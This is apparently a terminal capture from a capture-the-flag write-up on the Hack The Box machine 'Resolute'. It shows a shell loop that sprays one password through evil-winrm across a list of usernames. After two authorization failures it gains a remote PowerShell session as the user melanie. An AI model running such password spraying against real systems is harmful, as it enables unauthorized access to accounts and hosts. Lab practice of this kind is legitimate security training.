 root@kali:~/htb/resolute# for user in $(cat u.txt); do evil-winrm -u $user -p 'Welcome123!' -i resolute.htb; done
Evil-WinRM shell v2.0
Info: Establishing connection to remote endpoint
Error: An error of type WinRM::WinRMAuthorizationError happened, message is WinRM::WinRMAuthorizationError
Error: Exiting with code 1
Evil-WinRM shell v2.0
Info: Establishing connection to remote endpoint
Error: An error of type WinRM::WinRMAuthorizationError happened, message is WinRM::WinRMAuthorizationError
Error: Exiting with code 1
Evil-WinRM shell v2.0
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\melanie\Documents>